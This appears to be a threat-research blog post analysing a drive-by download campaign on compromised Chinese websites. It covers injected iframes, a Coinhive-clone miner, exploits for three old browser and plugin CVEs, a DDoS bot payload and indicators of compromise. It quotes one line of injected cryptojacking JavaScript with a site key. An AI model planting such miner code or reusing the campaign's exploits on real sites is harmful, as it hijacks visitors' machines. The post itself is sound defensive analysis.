During our web crawls we sometimes come across bizarre findings or patterns we haven’t seen before. This was the case with a particular drive-by download attack planted on Chinese websites. While by no means advanced (it turned out to be fairly buggy), we witnessed a threat actor experimenting with several different exploits to drop malware.
For years we have cataloged thousands of Chinese websites injected with the same malicious and rudimentary VBScript code. Even to this day, you can find a countless number of sites that have been (or still are) compromised with that pattern, and most of them happen to be hosted in China.
The campaign we stumbled upon starts with sites that were compromised to load external content via scripts and iframe overlays. Although the browser’s address bar shows gusto-delivery[.]com, there are several injected layers that expose visitors to unwanted code and malware.
For instance, we find a reference to a Coinhive clone:
var miner = new ProjectPoi.User('LUdKfdXyeXp9sQZf1pphGOrY', 'john-doe', { threads: navigator.hardwareConcurrency, autoThreads: false, throttle: 0.2, forceASMJS: false }); miner.start(); 
We are unsure whether this is a pure ripoff (the website template is almost identical), but one is different from the other in that the Chinese version (hosted at ppoi[.]org) only takes a 10 percent commission as opposed to 30 percent for Coinhive.
也就是说,您将获得挖矿收益的90%,与矿池不同,这个收益是固定的,不论是否爆块您都将获得该笔收益 我们希望保留10%来补偿不爆块的损失,维持服务器的运行等I.e. you get 90% of the average XMR we earn. Unlike a traditional mining pool, this rate is fixed, regardless of actual blocks found and the luck involved finding them. We keep 10% for us to operate this service and to (hopefully) turn a profit.
Finally, the most interesting aspect here is the redirection to a server hosting a few exploits as described in the diagram below:

On top of a late addition of the aforementioned VBScript similar to the ones found on other Chinese websites, we notice the inclusion of 3 exploits targeting older vulnerabilities in an ActiveX component, the Flash Player and Internet Explorer.

CVE-2008-2551
This old CVE is a vulnerability with the C6 Messenger ActiveX control. The threat actor reused the same code already published here and simply altered the DownloadUrl to point to their malicious binary. Users (unless their browser settings have been changed) will be presented with a prompt asking them to install this piece of malware.

CVE-2015-5119
This is a Flash Player vulnerability affecting Flash up to version 18.0.0.194, which was again lifted from a proof of concept. Its implementation in this particular drive-by is somewhat unstable though and may cause the browser to crash.

CVE-2016-0189
Finally a more interesting CVE, the well-known Internet Explorer God Mode, although for some unexplained reason, the code was commented out.
The final payload dropped in this campaign is a DDoS bot, which we will cover in another blog post.
Conclusion
Although we see the use of several exploits, we cannot call this an exploit kit—not even an amateur one. Indeed, the domain serving the exploits appears to be static and the URIs are always the same.
Regardless, it does not prevent threat actors from arranging drive-by attacks by copying and pasting various pieces of code they can find here and there. While not very effective, they may still be able to compromise some legacy systems or machines that have not been patched.
Indicators of compromise
Malicious redirection
vip.rm028[].cn by007[.]cn
Exploit domain and IP
shiquanxian.cn 103.85.226.65
CVE-2008-2551
5E3AC16B7F55CA52A7B4872758F19D09BD4994190B9D114D68CAB9F1D9D5B467
CVE-2015-5119
D53F3FE4354ACFE7BD12528C20DA513DCEFA98B1D60D939BDE32C0815014137E
Payload
65ABED6C77CC219A090EBEF73D6A526FCCEDAA391FBFDCB4B416D0845B3D0DBC










